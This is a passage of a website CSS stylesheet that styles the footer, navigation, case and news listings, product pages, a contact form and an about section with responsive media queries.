
  color: #8d8d8d;

}

footer .right .text a:hover {

  color: #01a0eb;

}

footer .right .ewm {

  max-width: 45%;

  float: right;

  z-index: 1;

  padding: 0 0 0 130px;

  position: relative;

}

@media (max-width: 991px) {

  footer .right .ewm {

    padding: 0 0 0 100px;

  }

}

@media (max-width: 767px) {

  footer .right .ewm {

    max-width: 100%;

    clear: both;

    float: none;

    display: table;

    margin: 0 auto;

  }

}

footer .right .ewm span {

  position: absolute;

  left: 10px;

  top: 0;

  z-index: 5;

  display: block;

  float: left;

  width: 109px;

  height: 109px;

}

@media (max-width: 991px) {

  footer .right .ewm span {

    width: 80px;

    height: 80px;

  }

}

footer .right .ewm p {

  color: #ffffff;

  font-size: 12px;

  height: 56px;

  overflow: hidden;

  margin: 25px 0 0;

  line-height: 28px;

}

@media (max-width: 991px) {

  footer .right .ewm p {

    margin: 12px 0 0;

  }

}

.banner-ny {

  position: relative;

  width: 100%;

  overflow: hidden;

}

@media (max-width: 991px) {

  .banner-ny {

    display: none;

  }

}

.banner-ny:after {

  content: "";

  display: block;


}

.banner-nyphnoe {

  position: relative;

  width: 100%;

  overflow: hidden;

}

@media (min-width: 992px) {

  .banner-nyphnoe {

    display: none;

  }

}

.banner-nyphnoe:after {

  content: "";

  display: block;



}

.ny {

  min-height: 560px;

  margin: 30px auto;

}

@media (max-width: 767px) {

  .ny {

    margin: 20px auto 30px;

  }

}

.ny .leftz {

  float: left;

  width: 19.2%;

}

@media (max-width: 991px) {

  .ny .leftz {

    display: none;

  }

}

.ny .leftz .box {

  border: 1px solid #e0e0e0;

  padding: 20px 15px;

  border-top: 4px solid #01a0eb;

}

.ny .leftz big {

  display: block;

  color: #01a0eb;

  font-size: 26px;

  font-weight: bold;

  line-height: 34px;

}

.ny .leftz small {

  display: block;

  color: #b9b9b9;

  font-size: 16px;

  line-height: 24px;

}

.ny .leftz ul {

  list-style: none;

  margin: 12px auto 0;

}

.ny .leftz ul li {

  position: relative;

  z-index: 50;

}

.ny .leftz ul li div {

  position: absolute;

  left: 100%;

  width: 100%;

  display: none;

  top: 0;

  z-index: 50;

  padding: 10px;

  background: #01a0eb;

}

.ny .leftz ul li div > a {

  color: #fff;

  line-height: 20px;

  padding: 2px 5px 2px 25px;

  margin: 1px auto;

  font-size: 12px;

  display: block;

}

.ny .leftz ul li div > a:hover {

  background: #fff;

  color: #01a0eb;

}

.ny .leftz ul li:hover div {

  display: block;

}

.ny .leftz ul li:hover > a {

  background: #01a0eb;

  border: 1px solid #01a0eb;

  color: #fff;

}

.ny .leftz ul li:hover > a:before {

  background: url("../images/left-ico3.png") no-repeat center;

}

.ny .leftz ul li > a {

  display: block;

  color: #161616;

  font-size: 13px;

  line-height: 20px;

  padding: 10px 5px 10px 27px;

  position: relative;

  z-index: 1;

  margin: 5px auto 0;

  border: 1px solid #e1e1e1;

}

@media (max-width: 1200px) {

  .ny .leftz ul li > a {

    padding: 8px 5px 8px 25px;

  }

}

.ny .leftz ul li > a:before {

  content: "";

  position: absolute;

  left: 10px;

  top: 15px;

  width: 5px;

  height: 9px;

  background: url("../images/left-ico2.png") no-repeat center;

}

@media (max-width: 1200px) {

  .ny .leftz ul li > a:before {

    top: 13px;

  }

}

.ny .leftz ul .active > a {

  background: #01a0eb;

  border: 1px solid #01a0eb;

  color: #fff;

}

.ny .leftz ul .active > a:before {

  background: url("../images/left-ico3.png") no-repeat center;

}

.ny .leftz .box1 {

  border-top: 3px solid #e0e0e0;

  background: #1898df;

  margin: 20px auto 0;

  padding: 13px;

  position: relative;

  z-index: 1;

}

.ny .leftz .box1:after {

  content: "";

  position: absolute;

  z-index: 2;

  background: url("../images/left-bg.png") no-repeat;

  width: 74px;

  height: 68px;

  right: 17px;

  bottom: 5px;

}

.ny .leftz .box1 .text {

  color: #fff;

  position: relative;

  z-index: 1;

  font-size: 13px;

  line-height: 24px;

  padding: 0 0 0 28px;

  word-break: break-all;

}

.ny .leftz .box1 .text i {

  font-style: inherit;

  left: 0;

  position: absolute;

  top: 3px;

  width: 16px;

  height: 17px;

}

.ny .leftz .box1 .text a {

  color: #fff;

}

.ny .leftz .box1 .text a:hover {

  color: #E0E0E0;

}

.ny .leftz .box1 .text1 {

  border-top: 1px solid #62b9e9;

  margin: 15px 0 0;

  padding: 15px 0 10px 50px;

  position: relative;

  z-index: 5;

  min-height: 50px;

}

@media (max-width: 1220px) {

  .ny .leftz .box1 .text1 {

    padding: 15px 0 10px 45px;

  }

}

.ny .leftz .box1 .text1 span {

  display: block;

  color: #fff;

  font-weight: bold;

  font-size: 14px;

  margin: 5px 0 0;

  line-height: 20px;

}

.ny .leftz .box1 .text1 em {

  display: block;

  color: #ffc938;

  font-size: 22px;

  line-height: 32px;

}

@media (max-width: 1220px) {

  .ny .leftz .box1 .text1 em {

    font-size: 16px;

    font-weight: bold;

  }

}

.ny .leftz .box1 .text1 i {

  font-style: inherit;

  left: 0;

  top: 20px;

  position: absolute;

  width: 44px;

  height: 44px;

}

@media (max-width: 1220px) {

  .ny .leftz .box1 .text1 i {

    width: 36px;

    height: 36px;

  }

}

.ny .rightz {

  float: right;

  width: 77%;

}

@media (max-width: 991px) {

  .ny .rightz {

    clear: both;

    width: 100%;

  }

}

.ny .rightz .title {

  width: 100%;

  height: 46px;

  overflow: hidden;

  position: relative;

  z-index: 1;

}

@media (max-width: 991px) {

  .ny .rightz .title {

    height: 40px;

  }

}

@media (max-width: 767px) {

  .ny .rightz .title {

    height: 34px;

  }

}

@media (max-width: 375px) {

  .ny .rightz .title {

    height: 30px;

  }

}

.ny .rightz .title:before {

  content: "";

  position: absolute;

  left: 0;

  top: 5px;

  width: 100%;

  height: 1px;

  border-top: 1px dashed #b1b1b1;

}

.ny .rightz .title big {

  display: inline-block;

  position: relative;

  max-width: 35%;

  float: left;

  z-index: 10;

  font-size: 16px;

  color: #fff;

  background: #01a0eb;

  height: 46px;

  line-height: 46px;

  padding: 0 20px;

}

@media (max-width: 991px) {

  .ny .rightz .title big {

    height: 40px;

    line-height: 40px;

    padding: 0 15px;

  }

}

@media (max-width: 767px) {

  .ny .rightz .title big {

    height: 34px;

    font-size: 13px;

    line-height: 34px;

    padding: 0 13px;

  }

}

@media (max-width: 375px) {

  .ny .rightz .title big {

    height: 30px;

    font-size: 12px;

    line-height: 30px;

    padding: 0 13px;

  }

}

.ny .rightz .title big:after {

  content: "";

  position: absolute;

  right: -7px;

  top: 0;

  width: 0;

  height: 0;

  border-top: 9px solid transparent;

  border-left: 7px solid #1b1f7a;

}

.ny .rightz .crumb {

  float: right;

  max-width: 65%;

  text-align: right;

  color: #7e7d7d;

  font-size: 14px;

  height: 46px;

  line-height: 48px;

  overflow: hidden;

}

@media (max-width: 991px) {

  .ny .rightz .crumb {

    height: 40px;

    line-height: 46px;

  }

}

@media (max-width: 767px) {

  .ny .rightz .crumb {

    height: 34px;

    font-size: 12px;

    line-height: 40px;

  }

}

@media (max-width: 375px) {

  .ny .rightz .crumb {

    height: 30px;

    font-size: 11px;

    line-height: 40px;

  }

}

.ny .rightz .crumb a {

  margin: 0 5px;

  color: #7e7d7d;

}

.ny .rightz .crumb a:hover {

  color: #01a0eb;

}

.ny .rightz .crumb span {

  margin: 0 0 0 5px;

}

/*case*/

.case .case-main {

  list-style: none;

  margin: 30px -32px;

}

@media (max-width: 1220px) {

  .case .case-main {

    margin: 25px -18px 20px;

  }

}

@media (max-width: 1025px) {

  .case .case-main {

    margin: 25px -12px 20px;

  }

}

@media (max-width: 991px) {

  .case .case-main {

    margin: 15px -10px 20px;

  }

}

@media (max-width: 767px) {

  .case .case-main {

    margin: 15px -6px 20px;

  }

}

.case .case-main li {

  float: left;

  width: 33.33333333%;

  padding: 20px 32px;

}

@media (max-width: 1220px) {

  .case .case-main li {

    padding: 18px;

  }

}

@media (max-width: 1025px) {

  .case .case-main li {

    padding: 13px;

  }

}

@media (max-width: 991px) {

  .case .case-main li {

    padding: 10px;

  }

}

@media (max-width: 767px) {

  .case .case-main li {

    padding: 6px;

  }

}

@media (max-width: 376px) {

  .case .case-main li {

    width: 50%;

  }

}

.case .case-main li a {

  display: block;

}

.case .case-main li a:hover .pic img {

  transform: scale(1.1);

  -webkit-transform: scale(1.1);

  -o-transform: scale(1.1);

  -moz-transform: scale(1.1);

  filter: saturate(1.3);

  -webkit-filter: saturate(1.3);

  -o-filter: saturate(1.3);

  -moz-filter: saturate(1.3);

}

.case .case-main li a:hover .txt {

  background: url("../images/mask.png");

}

.case .case-main li .pic {

  position: relative;

  z-index: 1;

  width: 100%;

  overflow: hidden;

}

.case .case-main li .pic img {

  transition: all 0.35s ease-in-out;

  -webkit-transition: all 0.35s ease-in-out;

  -o-transition: all 0.35s ease-in-out;

  -moz-transition: all 0.35s ease-in-out;

}

.case .case-main li .pic:after {

  content: "";

  display: block;



}

.case .case-main li .pic .txt {

  position: absolute;

  left: 0;

  bottom: 0;

  height: 50px;

  line-height: 50px;

  color: #fff;

  font-size: 18px;

  padding: 0 5px;

  text-align: center;

  overflow: hidden;

  width: 100%;

  background: url("../images/mask-1.png");

}

@media (max-width: 1025px) {

  .case .case-main li .pic .txt {

    height: 44px;

    font-size: 16px;

    line-height: 44px;

  }

}

@media (max-width: 767px) {

  .case .case-main li .pic .txt {

    height: 34px;

    font-size: 13px;

    line-height: 34px;

  }

}

.page {

  text-align: center;

}

.page span {

  display: inline-block;

  vertical-align: middle;

  color: #666;

  margin: 0 5px 0 0;

}

@media (max-width: 991px) {

  .page span {

    display: none;

  }

}

.page a {

  display: inline-block;

  vertical-align: middle;

  color: #666;

  font-size: 12px;

 

  line-height: 19px;

  border: 1px solid #dadada;

  padding: 5px 8px;

}

@media (max-width: 991px) {

  .page a {


  }

}

.page a:hover {

  background: #01a0eb;

  color: #fff;

}

.page .page-num-current {

  background: #01a0eb;

  color: #fff;

}

.page .on {

  border: none;

  padding: 0;

}

.page .phone {

  display: none;

}

@media (max-width: 991px) {

  .page .phone {

    display: inline-block;

    padding: 0 10px;

  }

}

@media (max-width: 991px) {

  .page .phone1 {

    display: inline-block;

    padding: 0 10px;

    margin: 0 0 0 5px;

  }

}

.related-news {

  clear: both;

  margin: 50px auto 0;

}

@media (max-width: 1200px) {

  .related-news {

    margin: 40px auto 0;

  }

}

@media (max-width: 991px) {

  .related-news {

    margin: 25px auto 0;

  }

}

.related-news .related-title {

  height: 30px;

  padding: 0 60px 0 15px;

  line-height: 36px;

  color: #fff;

  font-size: 11px;

  position: relative;

  z-index: 1;

  background: #01a0eb;

}

@media (max-width: 767px) {

  .related-news .related-title {

    line-height: 34px;

  }

}

.related-news .related-title span {

  display: block;

  color: #fff;

  height: 30px;

  line-height: 30px;

  float: left;

  margin: 0 5px 0 0;

  font-size: 18px;

}

@media (max-width: 767px) {

  .related-news .related-title span {

    font-size: 16px;

  }

}

.related-news .related_newsmain {

  list-style: none;

  background: #f5f5f5;

  margin: 15px auto 0;

  padding: 6px 25px;

}

@media (max-width: 767px) {

  .related-news .related_newsmain {

    padding: 6px 15px;

    margin: 10px auto 0;

  }

}

.related-news .related_newsmain li {

  width: 50%;

  float: left;

  height: 34px;

  padding: 0 55px 0 15px;

  overflow: hidden;

  position: relative;

  z-index: 1;

  line-height: 34px;

  border-bottom: 1px solid #dadada;

  color: #878787;

  font-size: 12px;

}

@media (max-width: 767px) {

  .related-news .related_newsmain li {

    width: 100%;

    padding: 0 0 0 15px;

  }

}

.related-news .related_newsmain li:hover a {

  color: #01a0eb;

}

.related-news .related_newsmain li a {

  color: #878787;

}

.related-news .related_newsmain li:before {

  content: "";

  position: absolute;

  left: 0;

  top: 12px;

  width: 0;

  height: 0;

  border-bottom: 4px solid transparent;

  border-top: 4px solid transparent;

  border-left: 3px solid #015d9f;

}

.related-news .related_newsmain li:last-child {

  border-bottom: none;

}

.related-news .related_newsmain li:nth-last-child(2) {

  border-bottom: none;

}

.related-news .related_newsmain .li-2 {

  padding: 0 0 0 70px;

}

@media (max-width: 767px) {

  .related-news .related_newsmain .li-2 {

    padding: 0 0 0 15px;

  }

}

.related-news .related_newsmain .li-2:before {

  left: 55px;

}

@media (max-width: 767px) {

  .related-news .related_newsmain .li-2:before {

    left: 0;

  }

}

/*case-show*/

.case-show .title-1 {

  text-align: center;

  color: #424242;

  font-size: 32px;

  line-height: 40px;

  margin: 30px auto;

  word-break: break-all;

}

@media (max-width: 991px) {

  .case-show .title-1 {

    margin: 20px auto;

  }

}

@media (max-width: 767px) {

  .case-show .title-1 {

    margin: 15px auto;

    font-size: 26px;

    line-height: 34px;

  }

}

@media (max-width: 375px) {

  .case-show .title-1 {

    font-size: 22px;

    line-height: 28px;

    margin: 15px auto 13px;

  }

}

.case-show .video {

 font-size:14px;
 line-height:25px;
  margin: 0 auto;

}

.case-show .video img {

  max-width: 100%; height:auto !important

}

/*news*/

.news {

  padding: 0 0 40px;

}

@media (max-width: 1025px) {

  .news {

    padding: 0 0 10px;

  }

}

.news .news-main {

  margin: 36px auto 35px;

}

@media (max-width: 1220px) {

  .news .news-main {

    margin: 15px auto 35px;

  }

}

@media (max-width: 767px) {

  .news .news-main {

    margin: 5px auto 25px;

  }

}

.news .news-main ul li {

  border-bottom: 1px solid #dbd4cd;

  padding: 30px 10px 0 125px;

  display: table;

  width: 100%;

  transition: all 0.15s ease-in-out;

  -webkit-transition: all 0.15s ease-in-out;

  -o-transition: all 0.15s ease-in-out;

  -moz-transition: all 0.15s ease-in-out;

  position: relative;

}

@media (max-width: 991px) {

  .news .news-main ul li {

    padding: 20px 20px 0 90px;

  }

}

@media (max-width: 767px) {

  .news .news-main ul li {

    padding: 16px 20px 0 80px;

  }

}

@media (max-width: 361px) {

  .news .news-main ul li {

    padding: 16px 20px 0 68px;

  }

}

.news .news-main ul li:hover {

  background: #01a0eb;

}

.news .news-main ul li:hover:before {

  content: "";

  position: absolute;

  left: 0;

  top: 0;

  height: 100%;

  width: 11px;

  background: #fec732;

}

.news .news-main ul li:hover time {

  background: #fff;

}

.news .news-main ul li:hover time big {

  color: #01a0eb;

}

.news .news-main ul li:hover time small {

  color: #01a0eb;

}

.news .news-main ul li:hover .txt span {

  color: #fff;

}

.news .news-main ul li:hover .txt p {

  color: #fff;

}

.news .news-main ul li time {

  display: block;

  position: absolute;

  left: 35px;

  top: 32px;

  width: 65px;

  height: 65px;

  background: #01a0eb;

  overflow: hidden;

}

@media (max-width: 991px) {

  .news .news-main ul li time {

    left: 5px;

    top: 20px;

  }

}

@media (max-width: 767px) {

  .news .news-main ul li time {

    left: 0;

  }

}

@media (max-width: 361px) {

  .news .news-main ul li time {

    width: 55px;

    height: 55px;

  }

}

.news .news-main ul li time big {

  display: block;

  text-align: center;

  color: #fff;

  font-size: 30px;

  margin: 5px 0 0;

  line-height: 32px;

  height: 32px;

  overflow: hidden;

}

@media (max-width: 361px) {

  .news .news-main ul li time big {

    font-size: 20px;

    line-height: 24px;

    height: 24px;

  }

}

.news .news-main ul li time small {

  display: block;

  text-align: center;

  color: #fff;

  font-size: 15px;

  line-height: 24px;

  height: 24px;

  overflow: hidden;

}

@media (max-width: 361px) {

  .news .news-main ul li time small {

    font-size: 12px;

    line-height: 20px;

    height: 20px;

  }

}

.news .news-main ul li .txt span {

  display: block;

  height: 24px;

  line-height: 24px;

  overflow: hidden;

  color: #333333;

  font-size: 19px;

}

@media (max-width: 767px) {

  .news .news-main ul li .txt span {

    font-size: 16px;

    margin: 3px 0 0;

  }

}

@media (max-width: 361px) {

  .news .news-main ul li .txt span {

    font-size: 14px;

    height: 20px;

    margin: 2px 0 0;

    line-height: 20px;

  }

}

.news .news-main ul li .txt p {

  color: #8b8989;

  font-size: 13px;

  line-height: 18px;

  height: 36px;

  margin: 10px 0 25px;

  overflow: hidden;

}

@media (max-width: 991px) {

  .news .news-main ul li .txt p {

    margin: 10px 0 20px;

  }

}

@media (max-width: 767px) {

  .news .news-main ul li .txt p {

    font-size: 12px;

    margin: 5px 0 20px;

  }

}

@media (max-width: 361px) {

  .news .news-main ul li .txt p {

    font-size: 10px;

    height: 32px;

    line-height: 16px;

  }

}

/*news-show*/

.news-show .title-1 {

  text-align: center;

  color: #424242;

  font-size: 26px;

  line-height: 36px;

  margin: 30px auto 10px;

}

@media (max-width: 767px) {

  .news-show .title-1 {

    font-size: 20px;

    line-height: 26px;

    margin: 25px auto 8px;

  }

}

@media (max-width: 375px) {

  .news-show .title-1 {

    font-size: 18px;

    line-height: 24px;

    margin: 20px auto 8px;

  }

}

@media (max-width: 321px) {

  .news-show .title-1 {

    font-size: 16px;

    line-height: 22px;

    margin: 20px auto 5px;

  }

}

.news-show .source {

  text-align: center;

  color: #8d8686;

  font-size: 12px;

  line-height: 24px;

  height: 24px;

  overflow: hidden;

}

.news-show .text-1 {

  color: #6a6969;

  font-size: 12px;

  line-height: 20px;

  background: #f5f5f5;

  padding: 16px 20px 14px;

  margin: 30px 0 40px;

  border: 1px solid #e5e5e5;

}

@media (max-width: 1025px) {

  .news-show .text-1 {

    margin: 15px 0 25px;

  }

}

@media (max-width: 767px) {

  .news-show .text-1 {

    margin: 15px 0 20px;

  }

}

@media (max-width: 375px) {

  .news-show .text-1 {

    margin: 15px 0;

  }

}

.news-show .text-2 {

  color: #515151;

  font-size: 12px;

  line-height: 27px;

  margin: 0 0 25px;

}

@media (max-width: 1025px) {

  .news-show .text-2 {

    margin: 0 0 15px;

  }

}

@media (max-width: 375px) {

  .news-show .text-2 {

    margin: 0 0 10px;

  }

}

.news-show .title-2 {

  color: #01a0eb;

  font-size: 16px;

  line-height: 27px;

  margin: 0 0 2px;

  font-weight: bold;

}

.news-show .line {

  overflow: hidden;

  text-align: center;

  margin: 30px auto 0;

}

@media (max-width: 767px) {

  .news-show .line {

    margin: 20px auto 0;

  }

}

@media (max-width: 321px) {

  .news-show .line {

    margin: 15px auto 0;

  }

}

.article {

  list-style: none;

  margin: 50px -10px 0;

}

@media (max-width: 1025px) {

  .article {

    margin: 30px -10px 0;

  }

}

@media (max-width: 767px) {

  .article {

    margin: 10px -10px 0;

  }

}

.article li {

  float: left;

  width: 50%;

  padding: 0 10px;

}

@media (max-width: 767px) {

  .article li {

    width: 100%;

    margin: 10px auto 0;

  }

}

.article li a {

  background: #01a0eb;

  display: block;

  height: 30px;

  overflow: hidden;

  line-height: 30px;

  color: #fff;

  font-size: 12px;

  padding: 0 10px 0 30px;

  position: relative;

  z-index: 1;

}

.article li a:hover {

  color: #E0E0E0;

}

.article li a:before {

  content: "";

  position: absolute;

  left: 12px;

  top: 10px;

  width: 8px;

  height: 8px;

  background: url("../images/news-ico1.png") no-repeat center;

}

.article .li-2 a {

  text-align: right;

  padding: 0 30px 0 10px;

}

.article .li-2 a:before {

  left: auto;

  right: 12px;

  background: url("../images/news-ico.png") no-repeat center;

}

.article1 {

  list-style: none;

  margin: 0 auto;

}

.article1 li {

  float: left;

  padding: 0 10px;

}

.article1 li a {

  display: block;

  height: 30px;

  overflow: hidden;

  line-height: 30px;

  color: #666666;

  font-size: 13px;

  padding: 0 100px 0 0;

  position: relative;

  z-index: 1;

}

.article1 li a:hover {

  color: #01a0eb;

  text-decoration: underline;

}

/*core*/

.core-main {

  margin: 0 auto 35px;

}

@media (max-width: 991px) {

  .core-main {

    margin: 20px auto 25px;

  }

}

@media (max-width: 767px) {

  .core-main {

    margin: 10px auto 20px;

  }

}

.core-main ul {

  margin: 35px -21px 0;

  list-style: none;

}

@media (max-width: 1345px) {

  .core-main ul {

    margin: 5px -18px 0;

  }

}

@media (max-width: 1025px) {

  .core-main ul {

    margin: 5px -13px 0;

  }

}

@media (max-width: 991px) {

  .core-main ul {

    margin: 8px -10px 0;

  }

}

@media (max-width: 767px) {

  .core-main ul {

    margin: 5px -6px 0;

  }

}

.core-main ul li {

  float: left;

  overflow: hidden;

  width: 33.33333333%;

  padding: 12px 21px;

}

@media (max-width: 1345px) {

  .core-main ul li {

    padding: 20px 18px;

  }

}

@media (max-width: 1025px) {

  .core-main ul li {

    padding: 15px 13px;

  }

}

@media (max-width: 991px) {

  .core-main ul li {

    padding: 10px;

  }

}

@media (max-width: 767px) {

  .core-main ul li {

    padding: 6px;

  }

}

@media (max-width: 376px) {

  .core-main ul li {

    width: 50%;

  }

}

.core-main ul li a {

  display: block;

  position: relative;

  z-index: 2;

}

.core-main ul li a:hover .mask {

  opacity: 1;

}

.core-main ul li a:hover .mask button {

  transform: translateY(0%);

  -webkit-transform: translateY(0%);

}

.core-main ul li a:hover .mask em {

  transform: translateY(0%);

  -webkit-transform: translateY(0%);

}

.core-main ul li .pic {

  width: 100%;

  position: relative;

  z-index: 5;

}

.core-main ul li .pic:after {

  content: "";

  display: block;



}

.core-main ul li .mask {

  position: absolute;

  left: 0;

  top: 0;

  z-index: 25;

  width: 100%;

  height: 100%;

  opacity: 0;

  transition: all 0.38s ease-in-out;

  -webkit-transition: all 0.38s ease-in-out;

  -o-transition: all 0.38s ease-in-out;

  -moz-transition: all 0.38s ease-in-out;

  background-color: rgba(76, 75, 75, 0.9);

}

.core-main ul li .mask em {

  display: block;

  font-style: inherit;

  margin: 35% auto 0;

  padding: 20px 10px;

  overflow: hidden;

  text-align: center;

  position: relative;

  transition: all 0.5s ease-in-out;

  -webkit-transition: all 0.5s ease-in-out;

  -o-transition: all 0.5s ease-in-out;

  -moz-transition: all 0.5s ease-in-out;

  transform: translateY(-500%);

  -webkit-transform: translateY(-500%);

}

.core-main ul li .mask em:before {

  content: "";

  position: absolute;

  left: 50%;

  top: 0;

  width: 2px;

  height: 10px;

  background: #fff;

}

.core-main ul li .mask em:after {

  content: "";

  position: absolute;

  left: 50%;

  bottom: 0;

  width: 2px;

  height: 10px;

  background: #fff;

}

.core-main ul li .mask em big {

  display: block;

  height: 28px;

  line-height: 28px;

  text-align: center;

  overflow: hidden;

  color: #fff;

  font-size: 20px;

}

.core-main ul li .mask em small {

  display: block;

  height: 24px;

  line-height: 24px;

  text-align: center;

  overflow: hidden;

  color: #fff;

  font-size: 12px;

}

.core-main ul li .mask button {

  border: 1px solid #fff;

  background: none;

  cursor: pointer;

  text-align: center;

  padding: 0 25px;

  height: 32px;

  line-height: 32px;

  overflow: hidden;

  margin: 23px auto 0;

  color: #fff;

  font-size: 14px;

  font-family: "microsoft yahei";

  display: table;

  transition: all 0.38s ease-in-out;

  -webkit-transition: all 0.38s ease-in-out;

  -o-transition: all 0.38s ease-in-out;

  -moz-transition: all 0.38s ease-in-out;

  transform: translateY(500%);

  -webkit-transform: translateY(500%);

}

/*core-show*/

.core-show .part-1 {

  margin: 50px auto;

}

@media (max-width: 1220px) {

  .core-show .part-1 {

    margin: 30px auto;

  }

}

@media (max-width: 767px) {

  .core-show .part-1 {

    margin: 20px auto;

  }

}

.core-show .part-1 .pic {

  float: left;

  width: 30.4%;

  position: relative;

}

@media (max-width: 1220px) {

  .core-show .part-1 .pic {

    width: 38%;

  }

}

@media (max-width: 767px) {

  .core-show .part-1 .pic {

    width: 100%;

    margin: 0 auto 20px;

  }

}

.core-show .part-1 .pic:after {

  content: "";

  display: block;



}

.core-show .part-1 .txt {

  float: left;

  width: 69.6%;

  padding: 0 0 0 50px;

}

@media (max-width: 1220px) {

  .core-show .part-1 .txt {

    padding: 0 0 0 30px;

    width: 62%;

  }

}

@media (max-width: 767px) {

  .core-show .part-1 .txt {

    padding: 0;

    width: 100%;

  }

}

.core-show .part-1 .txt big {

  display: block;

  color: #262626;

  font-size: 32px;

  line-height: 40px;

  padding: 0 0 10px;

  margin: 0 0 16px;

  border-bottom: 1px solid #e2e2e2;

}

@media (max-width: 767px) {

  .core-show .part-1 .txt big {

    font-size: 26px;

    line-height: 32px;

  }

}

@media (max-width: 767px) {

  .core-show .part-1 .txt big {

    font-size: 22px;

    line-height: 28px;

  }

}

.core-show .part-1 .txt p {

  color: #646464;

  font-size: 16px;

  line-height: 24px;

}

.core-show .part-1 .txt p i {

  font-style: inherit;

  color: #01a0eb;

}

.core-show .part-1 .txt .text1 {

  color: #565656;

  padding: 15px 20px;

  font-size: 14px;

  line-height: 26px;

  margin: 30px 0;

  background: #f5f5f5;

  border: 1px solid #e5e5e5;

}

@media (max-width: 1220px) {

  .core-show .part-1 .txt .text1 {

    margin: 15px 0;

  }

}

.core-show .part-1 .txt .zixun {

  width: 124px;

  height: 34px;

  line-height: 34px;

  padding: 0 10px 0 45px;

  background: url("../images/xunwen.png") no-repeat 15px center #01a0eb;

}

.core-show .part-1 .txt .zixun:hover {

  background: url("../images/xunwen.png") no-repeat 15px center #015d9f;

}

.core-show .part-1 .txt .zixun a {

  display: block;

  color: #fff;

  font-size: 14px;

}

.core-show .core-showmain .core-title {

  list-style: none;

  width: 100%;

  padding: 0 15px;

  background: #01a0eb;

}

.core-show .core-showmain .core-title li {

  float: left;

  cursor: pointer;

  height: 30px;

  overflow: hidden;

  font-size: 18px;

  color: #fff;

  padding: 0 30px;

  line-height: 30px;

}

@media (max-width: 767px) {

  .core-show .core-showmain .core-title li {

    font-size: 16px;

  }

}

.core-show .core-showmain .core-title .active {

  background: #fff;

  color: #01a0eb;

}

.core-show .core-showmain .core-nr {

  padding: 30px 0 0;font-size:14px;

}

.core-nr table{border-top:solid 1px #ccc;border-right:solid 1px #ccc;width:100% !important;}
.core-nr td{border-left:solid 1px #ccc;border-bottom:solid 1px #ccc;padding:5px;}

.core-nr img{max-width:100%;}

@media (max-width: 767px) {

  .core-show .core-showmain .core-nr {

    padding: 20px 0 0;

  }

}

.core-show .core-showmain .core-nr .text-1 {

  color: #565656;

  font-size: 14px;

  line-height: 26px;

  text-indent: 2em;

  margin: 0 0 25px;

}

@media (max-width: 767px) {

  .core-show .core-showmain .core-nr .text-1 {

    margin: 0 0 15px;

  }

}

.core-show .core-showmain .core-nr .img {

  text-align: center;

  overflow: hidden;

  margin: 0 auto 25px;

}

@media (max-width: 767px) {

  .core-show .core-showmain .core-nr .img {

    margin: 0 auto 15px;

  }

}

.core-show .core-showmain .core-nr .img img {

  max-width: 100%;

}

.core-show .line {

  overflow: hidden;

  text-align: center;

  margin: 30px auto 20px;

}

@media (max-width: 767px) {

  .core-show .line {

    margin: 20px auto 15px;

  }

}

.message {

  list-style: none;

  margin: 0 auto;

}

.message dd {

  width: 50%;

  float: left;

}

@media (max-width: 767px) {

  .message dd {

    width: 100%;

  }

}

.message dt {

  width: 50%;

  float: left;

  padding: 0 0 0 25px;

}

@media (max-width: 767px) {

  .message dt {

    width: 100%;

    padding: 0;

  }

}

.message ul {

  list-style: none;

}

.message ul li {

  width: 100%;

  display: table;

  margin: 0 0 25px;

}

@media (max-width: 767px) {

  .message ul li {

    margin: 0 0 15px;

  }

}

@media (max-width: 376px) {

  .message ul li {

    margin: 0 0 12px;

  }

}

.message ul li .p1 {

  float: left;

  width: 52%;

}

.message ul li .p2 {

  float: right;

  width: 44%;

}

.message ul li small {

  display: block;

  width: 32%;

  float: left;

}

@media (max-width: 361px) {

  .message ul li small {

    width: 36%;

  }

}

.message ul li .code {

  float: left;

  margin: 0 0 0 12px;

  border: 1px solid #ececec;

  height: 54px;

  width: 131px;

  display: block;

  position: relative;

}

@media (max-width: 767px) {

  .message ul li .code {

    height: 40px;

    width: 96px;

  }

}

@media (max-width: 376px) {

  .message ul li .code {

    height: 36px;

    width: 86px;

  }

}

.message ul #send {

  float: right;

  width: 180px;

  height: 54px;

  background: url("../images/jiantou.png") no-repeat 20px center #fec732;

  background-size: 26px auto;

  color: #fff;

  line-height: 54px;

  padding: 0 10px 0 70px;

  font-size: 15px;
  border:0px; cursor:pointer;

}

@media (max-width: 767px) {

  .message ul #send {

    width: 140px;

    line-height: 40px;

    height: 40px;

    padding: 0 10px 0 55px;

    background-size: 22px auto;

  }

}

@media (max-width: 376px) {

  .message ul #send {

    width: 120px;

    line-height: 36px;

    height: 36px;

    padding: 0 10px 0 45px;

    background-size: 18px auto;

  }

}

.message ul #send:hover {

  background: url("../images/jiantou.png") no-repeat 20px center #015d9f;

  background-size: 26px auto;

}

.message textarea {

  width: 100%;

  height: 213px;

  padding: 10px 15px;

  font-family: "microsoft yahei";

  color: #a4a3a3;

  font-size: 14px;

  line-height: 20px;

  border: 1px solid #01a0eb;

}

@media (max-width: 767px) {

  .message textarea {

    height: 120px;

  }

}

@media (max-width: 376px) {

  .message textarea {

    height: 100px;

  }

}

.message input {

  width: 100%;

  height: 54px;

  line-height: 54px;

  padding: 0 15px;

  font-family: "microsoft yahei";

  color: #a4a3a3;

  font-size: 14px;

  border: 1px solid #01a0eb;

}

@media (max-width: 767px) {

  .message input {

    height: 40px;

    line-height: 40px;

  }

}

@media (max-width: 376px) {

  .message input {

    height: 36px;

    line-height: 36px;

  }

}

.message input:focus {

  border: 1px solid #ed904b;

}

.message .rred {

  border: 1px solid red;

}

/*message-main*/

.message-main .message {

  margin: 50px auto 0;

}

@media (max-width: 991px) {

  .message-main .message {

    margin: 40px auto 0;

  }

}

@media (max-width: 767px) {

  .message-main .message {

    margin: 25px auto 0;

  }

}

/*about*/

.about .video {

  text-align: center;

  margin: 50px auto 25px;

}

.about .video img {

  max-width: 100%;

}

@media (max-width: 991px) {

  .about .video {

    margin: 30px auto 10px;

  }

}

@media (max-width: 767px) {

  .about .video {

    margin: 20px auto 10px;

  }

}

@media (max-width: 375px) {

  .about .video {

    margin: 15px auto 6px;

  }

}

.about .text-1 {

  color: #636363;

  font-size: 13px;

  line-height: 28px;

  margin: 0 auto 30px;

}

@media (max-width: 991px) {

  .about .text-1 {

    margin: 0 auto 15px;

  }

}

@media (max-width: 767px) {

  .about .text-1 {

    margin: 0 auto 8px;

  }

}

@media (max-width: 375px) {

  .about .text-1 {

    font-size: 12px;

    line-height: 26px;

    margin: 0 auto 6px;

  }

}

/*contact*/

